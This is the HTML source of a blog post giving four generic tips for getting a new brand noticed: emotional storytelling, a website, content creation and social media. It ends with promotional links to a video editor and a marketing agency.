.td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fmake-sure-your-brand-gets-noticed%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/01/4-Ways-to-Make-Sure-Your-Brand-Gets-Noticed-scaled.jpeg&description=4+Ways+to+Make+Sure+your+Brand+Gets+Noticed" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/&title=4+Ways+to+Make+Sure+your+Brand+Gets+Noticed" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/&title=4+Ways+to+Make+Sure+your+Brand+Gets+Noticed" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/&name=4 Ways to Make Sure your Brand Gets Noticed" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://lifetrixcorner.com/wp-content/uploads/2022/01/4-Ways-to-Make-Sure-Your-Brand-Gets-Noticed-scaled.jpeg" data-caption=" "><img width="696" height="296" class="entry-thumb td-modal-image" src="https://lifetrixcorner.com/wp-content/uploads/2022/01/4-Ways-to-Make-Sure-Your-Brand-Gets-Noticed-scaled.jpeg" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/01/4-Ways-to-Make-Sure-Your-Brand-Gets-Noticed-scaled.jpeg 2560w, https://lifetrixcorner.com/wp-content/uploads/2022/01/4-Ways-to-Make-Sure-Your-Brand-Gets-Noticed-300x128.jpeg 300w, https://lifetrixcorner.com/wp-content/uploads/2022/01/4-Ways-to-Make-Sure-Your-Brand-Gets-Noticed-1024x435.jpeg 1024w, https://lifetrixcorner.com/wp-content/uploads/2022/01/4-Ways-to-Make-Sure-Your-Brand-Gets-Noticed-768x327.jpeg 768w, https://lifetrixcorner.com/wp-content/uploads/2022/01/4-Ways-to-Make-Sure-Your-Brand-Gets-Noticed-1536x653.jpeg 1536w, https://lifetrixcorner.com/wp-content/uploads/2022/01/4-Ways-to-Make-Sure-Your-Brand-Gets-Noticed-2048x871.jpeg 2048w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="man with megaphone  panoramic mockup"/></a><figcaption class="wp-caption-text"> </figcaption></figure></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_15">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style> </div><p>It can be difficult to get noticed by your intended audience right off the bat, especially if you’re a newly established company. This is especially true if you are a small startup that is competing against much larger, better-established companies that have already earned a degree of trust with your assumed ideal clientele. However, this only means you have your work cut out for you when it comes to getting yourself noticed. There are things you can do to gain more attention from the people you wish to work with or for. Below are just four of the best methods for getting your brand noticed ASAP.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Speak_your_Story_to_the_Masses" >Speak your Story to the Masses</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Build_a_Fantastic_Website" >Build a Fantastic Website</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Create_Great_Content" >Create Great Content</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Join_Social_Media" >Join Social Media</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Speak_your_Story_to_the_Masses"></span>Speak your Story to the Masses<span class="ez-toc-section-end"></span></h2>
<p>If you really want to connect with your target client or customer base, the best strategy is to engage emotionally with them by getting up close and personal. Remember, most purchases are driven by emotions and the feelings that are inspired by the buyer. So, post content and social media statuses that resonate with your audience, whether they bring them feelings of nostalgia, joy, respect, or even anger. Pain points, after all, can be a very powerful tool.</p>
<h2><span class="ez-toc-section" id="Build_a_Fantastic_Website"></span>Build a Fantastic Website<span class="ez-toc-section-end"></span></h2>
<p>To really get immediate brand recognition, you need a place for your company to call home online. Of course, that home base should be your business’s website, and it is a critical tool you can’t afford to do without.</p>
<p>A website can be the place you direct potential customers or clients when they want more information on what you offer, especially if your business offers several options of the same type of thing, customizable services, or even a wide catalog of products to order from. It’s also a great place for them to learn about your company’s mission and history, another place to share your story.</p>
<p>You don’t have to go overboard to get started. A simple landing page will do in the beginning, and you can build out from there as your business grows or what you’re able to offer begins to vary. The point is that you will need some sort of web presence to help begin growing your brand. Fortunately, there are many companies out there that will get you started with proper design and hosting for reasonable fees.</p>
<h2><span class="ez-toc-section" id="Create_Great_Content"></span>Create Great Content<span class="ez-toc-section-end"></span></h2>
<p>Content is what draws people’s eyes to company websites, and, therefore, the companies themselves. Your company’s content, such as articles, blogs, videos, and podcasts, provide your business with a personality of sorts for your customers to identify and engage with, thus building your brand and giving it an identity.</p>
<p><i>&#8220;Videos can help you improve your SEO and increase social media engagement. A <a href="https://clipchamp.com/en/video-editor/" target="_blank" rel="noopener noreferrer">free online video editor</a> comes in handy when making a video without breaking your marketing budget.&#8221;</i></p>
<p>It also helps to rank content on search engines so the best relevant websites are shown first in a search, so it certainly is a crucial element in getting recognized.</p>
<h2><span class="ez-toc-section" id="Join_Social_Media"></span>Join Social Media<span class="ez-toc-section-end"></span></h2>
<p>Have your brand become a member of as many social media hubs as are relevant to your preferred clients, and on the platforms they would be using. Plan what you will post, and be sure to timely interact with your followers and comment on and like their posts, as well.</p>
<p>Remember, you are an ambassador of your business and you want to appear personable and accessible to your customers. Don’t forget to ask them questions in return, so you can better address their needs.</p>
<p>In conclusion, these four ways to get your brand noticed should help you to get started and bring you some recognition. Try these methods or look into hiring a professional service, one such as <a href="https://leadplanmarketing.com/natural-products" target="_blank" rel="noopener">LeadPlan Marketing</a>, to help guide you in the marketing world today. In no time at all, you’re sure to be seen among those seeking out your niche.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_15">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fmake-sure-your-brand-gets-noticed%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/01/4-Ways-to-Make-Sure-Your-Brand-Gets-Noticed-scaled.jpeg&description=4+Ways+to+Make+Sure+your+Brand+Gets+Noticed" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/&title=4+Ways+to+Make+Sure+your+Brand+Gets+Noticed" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/&title=4+Ways+to+Make+Sure+your+Brand+Gets+Noticed" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/&name=4 Ways to Make Sure your Brand Gets Noticed" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lifetrixcorner.com/choose-us-for-maths-homework-help/">Why Should You Choose Us For Maths Homework Help?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lifetrixcorner.com/responsibilities-to-take-care-of-when-youre-a-landlord/">Responsibilities to Take Care Of When You&#8217;re a Landlord</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifetrixcorner.com/author/uday/" aria-label="author-photo"><img alt='Lifetrixcorner' src='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a></span></div><div class="td-author-url"><a href="https://lifetrixcorner.com">https://lifetrixcorner.com</a></div><div class="td-author-description"><a href="https://lifetrixcorner.com/"><b>Lifetrixcorner</b></a> is the leading functional and scalable information source committed to Lifestyle, Fashion, Travel, Health, Beauty Education, Tech, and more.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lifetrixcorner"><meta itemprop="url" content="https://lifetrixcorner.com/author/uday/"></span><meta itemprop="datePublished" content="2022-01-01T10:52:21+05:30"><meta itemprop="dateModified" content="2022-02-18T08:49:32+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png"></span><meta itemprop="name" content="lifetrixcorner"></span><meta itemprop="headline " content="4 Ways to Make Sure your Brand Gets Noticed"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/01/4-Ways-to-Make-Sure-Your-Brand-Gets-Noticed-scaled.jpeg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1089"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":13061,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "256";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "86";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/"  rel="bookmark" class="td-image-wrap " title="The Most Impactful Changes You Can Make to Live a Healthier Life" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Healthier Life" title="The Most Impactful Changes You Can Make to Live a Healthier Life" /></a></div>                <a href="https://lifetrixcorner.com/category/health/" class="td-post-category" >Health</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/"  rel="bookmark" title="The Most Impactful Changes You Can Make to Live a Healthier Life">The Most Impactful Changes You Can Make to Live a Healthier Life</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/the-four-day-work-week-experiment-a-glimpse-into-the-future-of-productivity-and-well-being/"  rel="bookmark" class="td-image-wrap " title="The Four-Day Work Week Experiment: A Glimpse into the Future of Productivity and Well-being" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/07/Four-Day-Work-Week-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/07/Four-Day-Work-Week-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/07/Four-Day-Work-Week-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Four-Day Work Week" title="The Four-Day Work Week Experiment: A Glimpse into the Future of Productivity and Well-being" /></a></div>                <a href="https://lifetrixcorner.com/category/lifestyle/" class="td-post-category" >Lifestyle</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/the-four-day-work-week-experiment-a-glimpse-into-the-future-of-productivity-and-well-being/"  rel="bookmark" title="The Four-Day Work Week Experiment: A Glimpse into the Future of Productivity and Well-being">The Four-Day Work Week Experiment: A Glimpse into the Future of Productivity and Well-being</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
